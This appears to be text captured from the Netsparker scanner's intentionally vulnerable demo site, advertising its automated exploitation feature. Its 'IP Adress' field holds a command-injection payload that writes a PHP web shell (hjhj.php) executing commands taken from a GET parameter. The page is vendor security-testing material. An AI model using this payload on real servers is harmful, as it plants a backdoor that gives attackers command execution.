 php.testsparker.com
SEE THE REAL IMPACT
FIND OUT WHAT CAN BE DONE
Netsparker provides an intuitive interface to exploit the identified
vulnerabilities. This way you can see the real impact.
GO
Products
IP Adress:
'& echo ^<? echo `$_GET[hj]` ?^> > hjhj.php &
GO
Tags
netsparker xss web-application-security
false-positive-free automated-exploitation
sql-injection local/remote-file-inclusion
Inner Pages
Artist Search
Lookup Service
Links
Aspnet Testsparker
Aspnet Testsparker Login